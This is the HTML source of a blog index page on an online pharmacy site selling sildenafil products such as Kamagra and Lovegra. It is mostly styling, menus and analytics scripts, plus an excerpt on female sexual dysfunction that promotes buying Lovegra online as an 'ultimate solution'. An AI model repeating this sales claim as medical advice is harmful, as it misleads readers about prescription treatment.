h6{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hsix));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hsix))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content{color:var(--gutena--accordion-panel-content-color,var(--wp--preset--color--tertiary));cursor:default;font-family:var(--gutena--accordion-panel-content-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-content-font-size,var(--wp--custom--typography--line-height--p));font-style:var(--gutena--accordion-panel-content-font-style);font-weight:var(--gutena--accordion-panel-content-font-weight);line-height:var(--gutena--accordion-panel-content-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-content-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content .wp-block-image:last-of-type,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content figcaption:last-of-type{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content:not(.editor){max-height:0;overflow:hidden;transition:max-height .2s ease-out}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner{margin-top:calc(var(--gutena--accordion-panel-title-content-spacing)*1px);padding:var(--gutena--accordion-panel-padding,20px);padding-top:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner>:last-child{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{opacity:0;transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{transform:rotate(-45deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{transform:rotate(45deg)}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.kamagrarxpills.com/blog/wp-content/themes/twentyeleven/blocks.css?ver=20181230' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kamagrarxpills.com/blog/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb" id="gutena-accordion-script-js"></script>
<link rel="https://api.w.org/" href="https://www.kamagrarxpills.com/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kamagrarxpills.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- Schema & Structured Data For WP v1.47 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/www.kamagrarxpills.com\/blog#Organization","name":"Kamagrarxpills.com Blog","url":"https:\/\/www.kamagrarxpills.com\/blog","sameAs":[],"logo":{"@type":"ImageObject","url":"https:\/\/www.kamagrarxpills.com\/blog\/wp-content\/uploads\/2025\/03\/logo1.webp","width":"600","height":"60"}}]
</script>

		<style type="text/css" id="wp-custom-css">
			@media (max-width: 768px) {
   .blog .row, .single-post .row {
    display: flex;
    flex-direction: column-reverse;
}
}
		</style>
		
    <style>

      .field{background:#ccc;padding:5px;border:1px solid #ccc;}

      .assistive-text{display:none;}

      .submit{background:#205684;padding:5px 17px 5px 17px;border:1px solid #ccc;color:#fff;}



      .widget-title{  background: #205684;color: #fff;

      font-size: 15px;

      padding:5px;

      margin-bottom: 2px;

      cursor: pointer;}

      .widget ul{margin-top:20px;margin-left:-20px;}

      .widget li{list-style: square inside url("https://www.kamagrarxpills.com/images/arrow.png"); `margin-top:5px;}

      .widget li a{color:#333;font-size:15px;}

      p{

      margin: 0px;

      margin-top: 10px;

      text-align: justify;

      font-size: 14px;

      line-height: 25px;

      }

      .entry-meta{display:none !important;font-weight:bold;margin-top:20px;}

      ol, ul{

      margin:0px;

      line-height:30px;

      }

      .entry-content img{vertical-align: middle; display: block; margin-left: auto; margin-right: auto; height: auto; margin-bottom: 30px;width:100%;}

      @media (min-width:320px) and (max-width:680px){

      .entry-content img{width:100%;}

      }

      body{

      font-family:"Segoe UI", Arial, sans-serif !important;

      }



      .social-circle{

      display: flex;

      position: absolute;

      margin-top:2rem;

      left: 46%;

      transform: translate(-50%, -50%);

      }



      .social-circle li {

      list-style: none;

      }

      .fa-brands{

      display: flex;

      justify-content: center;

      align-items: center;

      margin-top: 4px;

      }



      .social-circle li a {

      width: 35px;

      height: 35px;

      background-color: #fff;

      text-align: center;

      line-height: 80px;

      font-size: 35px;

      margin: 0 10px;

      display: block;

      border-radius: 50%;

      position: relative;

      overflow: hidden;

      border: 3px solid #fff;

      z-index: 1;

      }



      .social-circle li a .fa-brands {

      position: relative;

      color: #262626;

      transition: .5s;

      z-index: 3;

      }



      .social-circle li a:hover .fa-brands {

      color: #fff;

      transform: rotateY(360deg);

      }



      .social-circle li a:before {

      content: "";

      position: absolute;

      top: 100%;

      left: 0;

      width: 100%;

      height: 100%;

      background: #f00;

      transition: .5s;

      z-index: 2;

      }



      .social-circle li a:hover:before {

      top: 0;

      }



      .social-circle li:nth-child(1) a:before{

      background: #dc3545;

      }



      .social-circle li:nth-child(2) a:before{

      background: #55acee;

      }



      .social-circle li:nth-child(3) a:before {

      background: #0077b5;

      }

      .fa-square-x-twitter{

      font-size:25px;}
    </style>
    <!-- Google Tag Manager -->
      <script  async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-TKW5ZQ3');</script>
    <!-- End Google Tag Manager -->

    <!-- Clarity tracking code for https://www.kamagrarxpills.com/ -->
    <script>
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "qjtt5nzfpt");
    </script>
    <!-- End Clarity tracking code for https://www.kamagrarxpills.com/ -->
  </head>

  <body class="home blog paged wp-embed-responsive paged-3 wp-theme-twentyeleven single-author two-column right-sidebar">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKW5ZQ3"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">



      <div class="container">

        <div class="row blog-header">

          <div class="col-md-3 col-sm-3 top"><a href="https://www.kamagrarxpills.com"><img src="https://www.kamagrarxpills.com/images/logo1.png" class="img-responsive" alt="The most Trusted Online Pharmacy Store For Men" title="The most Trusted Online Pharmacy Store For Men"></a></div>

          <div class="col-md-3"></div>

          <div class="col-md-6 col-sm-6">

            <div class="pull-right">



              <ul class="nav navbar-nav navbar-right search">

              <li><form action="https://www.kamagrarxpills.com/search" method="get">

              <input type="text" class="search-box" placeholder="Search Here" name="search">

              <button type="submit" class="button-search" title="search"><i class="fa fa-search"></i></button>

              </form></li>

              </ul>







            </div>

          </div>

        </div>

      </div>

      <div class="index-container"></div>

    </div>

    <div class="container-fluid menuhome">

      <div class="container">

        <div class="row">

          <div class="col-md-12">

            <nav class="navbar navbar-default" role="navigation">

              <div class="navbar-header">

                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">

                  <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>

                </button> <a class="navbar-brand" href=""></a>

              </div>

              <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

                <ul class="nav navbar-nav">

                  <li>

                  <a href="https://www.kamagrarxpills.com/">Home</a>

                  </li>







                  <li class="active dropdown">

                  <a href="https://www.kamagrarxpills.com/mens-health" class="dropdown-toggle" data-toggle="dropdown">Mens Health <b class="caret"></b></a>

                  <ul class="dropdown-menu">

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/mens-health/kamagra">Kamagra Tablets <i class="fa fa-angle-right"></i></a></li>

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/mens-health/Kamagra-Oral-Jelly">Kamagra Oral Jelly <i class="fa fa-angle-right"></i></a></li>

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/mens-health/kamagra-soft-tablets">Kamagra Soft Tablets <i class="fa fa-angle-right"></i></a></li>

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/mens-health/kamagra-trial-pack">Kamagra Trial Pack <i class="fa fa-angle-right"></i></a></li>

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/mens-health/Sildenafil-Citrate">Sildenafil Citrate 100mg <i class="fa fa-angle-right"></i></a></li>

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/mens-health/ed-trial-pack">ED Trial Pack <i class="fa fa-angle-right"></i></a></li>

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/mens-health/generic-viagra">Generic Viagra <i class="fa fa-angle-right"></i></a></li>

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/mens-health/super-kamagra">Super Kamagra Tablet <i class="fa fa-angle-right"></i></a></li>

                          <li class="dropdown-submenu"><a href="https://www.kamagrarxpills.com/mens-health/tadalis-sx">Tadalis Sx <i class="fa fa-angle-right"></i></a></li>

                          <li class="dropdown-submenu"><a href="https://www.kamagrarxpills.com/mens-health/zenegra">Zenegra <i class="fa fa-angle-right"></i></a></li>

                          <li class="dropdown-submenu"><a href="https://www.kamagrarxpills.com/mens-health/caverta">Caverta <i class="fa fa-angle-right"></i></a></li>

                          <li class="dropdown-submenu"><a href="https://www.kamagrarxpills.com/mens-health/kamagra-polo">Kamagra Polo <i class="fa fa-angle-right"></i></a></li>

                       </ul>

                  </li>

                  <li>

                  <a href="https://www.kamagrarxpills.com/mens-health/ed-trial-pack">ED Trial Pack</a>

                  </li>

                  <li class="active dropdown">

                  <a href="https://www.kamagrarxpills.com/womens-health"  class="dropdown-toggle" data-toggle="dropdown">Women's Health  <b class="caret"></b></a>

                  <ul class="dropdown-menu">

                  <li class="dropdown-submenu"><a  href="https://www.kamagrarxpills.com/womens-health/lovegra">Lovegra <i class="fa fa-angle-right"></i></a></li>

                  </ul>

                  </li>

                  <li>

                  <a href="https://www.kamagrarxpills.com/blog">Blog</a>

                  </li>

                  <li>

                  <a href="https://www.kamagrarxpills.com/reviews">Reviews</a>

                  </li>

                  <li>

                  <a href="https://www.kamagrarxpills.com/about-us">About Us</a>

                  </li>



                  <li>

                  <a href="https://www.kamagrarxpills.com/contact-us">Contact Us</a>

                  </li>

                  <li class="active dropdown">

                  <a   class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i></a>

                  <ul class="dropdown-menu">

                  <li class="dropdown-submenu"><a href="https://www.kamagrarxpills.com/account">My Account</a></li> 



                      

                  <li class="dropdown-submenu"><a href="https://www.kamagrarxpills.com/login">Login</a></li>



                      

                  <li class="dropdown-submenu"><a href="https://www.kamagrarxpills.com/create-account">Register</a></li>

                  <li class="dropdown-submenu"> 

                  <a href="https://www.kamagrarxpills.com/shopping-cart"><i class="fa fa-cart-plus" aria-hidden="true"></i> </a>



                  </li>



                  </ul>

                  </li>

                </ul>



              </div>

            </nav>

          </div>

        </div>

      </div>

    </div>

    <div class="container-fluid">

      <div class="container">

        <div class="row">

          <div class="col-md-3">

            <div class="row">

              <div class="col-md-12 col-sm-12">

                <div class="main-product-list" style="display:block;">

                  <ul class="dropdown-product">

                    <li class="open1">

                    <a  class="men" style="background-color: #205683 !important;

                    font-size: 17px !important;

                    font-weight: 600 !important;

                    "><i class="fa fa-arrows"></i> OUR PRODUCTS</a>

                    <ul style="display:block;">



                    <li><a href="https://www.kamagrarxpills.com/mens-health/kamagra">Kamagra Tablets</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/kamagra-oral-jelly">Kamagra Oral Jelly</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/kamagra-soft-tablets">Kamagra Soft Tablets</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/kamagra-trial-pack">Kamagra Trial Pack</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/sildenafil-citrate">Sildenafil Citrate 100mg</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/ed-trial-pack">ED Trial Pack</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/generic-viagra">Generic Viagra</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/super-kamagra">Super Kamagra Tablet</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/tadalis-sx">Tadalis Sx</a></li>

                                <li><a href="https://www.kamagrarxpills.com/womens-health/lovegra">Lovegra</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/zenegra">Zenegra</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/caverta">Caverta</a></li>

                                <li><a href="https://www.kamagrarxpills.com/mens-health/kamagra-polo">Kamagra Polo</a></li>



                    </ul>

                    </li>

                  </ul>

                </div>

              </div>

            </div>

            <br/>

            		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.kamagrarxpills.com/blog/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.kamagrarxpills.com/blog/erectile-dysfunction-and-male-fertility-what-you-need-to-know/">Erectile Dysfunction and Male Fertility: What You Need To Know</a>
									</li>
											<li>
					<a href="https://www.kamagrarxpills.com/blog/10-ultimate-superfoods-to-skyrocket-your-libido/">10 Ultimate Superfoods to Skyrocket Your Libido</a>
									</li>
											<li>
					<a href="https://www.kamagrarxpills.com/blog/10-powerful-hacks-to-supercharge-your-sexual-stamina/">10 Powerful Hacks to Supercharge Your Sexual Stamina</a>
									</li>
											<li>
					<a href="https://www.kamagrarxpills.com/blog/kamagra-tablets-vs-oral-jelly-which-ed-treatment-suits-you/">Kamagra Tablets vs. Oral Jelly: Which Offers Better Results?</a>
									</li>
											<li>
					<a href="https://www.kamagrarxpills.com/blog/how-can-alcohol-impact-your-sexual-life/">How Can Alcohol Impact Your Sexual Life?</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.kamagrarxpills.com/blog/2025/05/'>May 2025</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2025/04/'>April 2025</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2025/03/'>March 2025</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2024/04/'>April 2024</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2024/03/'>March 2024</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2024/02/'>February 2024</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2021/01/'>January 2021</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2020/09/'>September 2020</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2020/07/'>July 2020</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2020/06/'>June 2020</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2020/05/'>May 2020</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2020/04/'>April 2020</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.kamagrarxpills.com/blog/2019/03/'>March 2019</a></li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

            <br/>

            <br/>

          </div>

          <div class="col-md-9">



	
			
							<nav id="nav-above">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://www.kamagrarxpills.com/blog/page/4/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"><a href="https://www.kamagrarxpills.com/blog/page/2/" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
			</nav><!-- #nav-above -->
			
								
					<!--<div class='col-md-9'>	-->
<br>
	<article id="post-310" class="post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-mens-health tag-buy-ed-pills tag-buy-generic-100mg-online tag-buy-generic-viagra tag-buy-lovegra-100mg-onine tag-buy-lovegra-online tag-ed-medication tag-female-sexual-dysfunction tag-generic-sildenafil-citrate tag-sexual-health-issues">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.kamagrarxpills.com/blog/female-sexual-dysfunction-how-are-women-affected-by-it/" rel="bookmark">Female Sexual Dysfunction: How are Women Affected by It?</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><time class="entry-date" datetime="2024-03-20T10:08:15+00:00">March 20, 2024</time>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-316" src="https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Female-Sexual-Dysfunction-How-are-Women-Affected-by-It-1-2.png" alt="Female Sexual Dysfunction How are Women Affected by It (1)" width="848" height="323" srcset="https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Female-Sexual-Dysfunction-How-are-Women-Affected-by-It-1-2.png 848w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Female-Sexual-Dysfunction-How-are-Women-Affected-by-It-1-2-300x114.png 300w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Female-Sexual-Dysfunction-How-are-Women-Affected-by-It-1-2-768x293.png 768w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Female-Sexual-Dysfunction-How-are-Women-Affected-by-It-1-2-500x190.png 500w" sizes="(max-width: 848px) 100vw, 848px" /></p>
<p>Female Sexual Dysfunction is a common condition among women, but reports show less data as women often are embarrassed to discuss their sexual health problems, even with their gynecologists. You can <a href="https://www.kamagrarxpills.com/womens-health/lovegra" target="_blank" rel="noopener"><strong>buy Lovegra 100mg online</strong></a>, an ultimate solution to female sexual dysfunction.</p>
<p>Many women in their adult lives may suffer from <strong>sexual health problems</strong>, which can go unnoticed if they don’t speak about it. Issues like non-existent vaginal discharge, discomfort, pain during intercourse, less sense of arousal, and difficulty in getting an orgasm. Talking about these issues can be embarrassing, but being open about it can really help.</p>
<p>A woman’s sexual response depends on experiences, beliefs, physical, emotional, and lifestyle. Some women may have this difficulty at any stage and some may have to bear this throughout their life. Every woman has different experiences on sexual health issues, it may occur in specific sexual situations or in all situations.</p>
<p style="text-align: justify;"> <a href="https://www.kamagrarxpills.com/blog/female-sexual-dysfunction-how-are-women-affected-by-it/#more-310" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		
	</article><!-- #post-310 -->
<!--	</div>-->

				
					<!--<div class='col-md-9'>	-->
<br>
	<article id="post-305" class="post-305 post type-post status-publish format-standard has-post-thumbnail hentry category-mens-health tag-buy-generic-viagra-online tag-ed-pill tag-erectile-dysfunction tag-generic-viagra-100-mg tag-male-enhancement-pill tag-male-impotency tag-treat-male-impotence">
		<header class="entry-header">
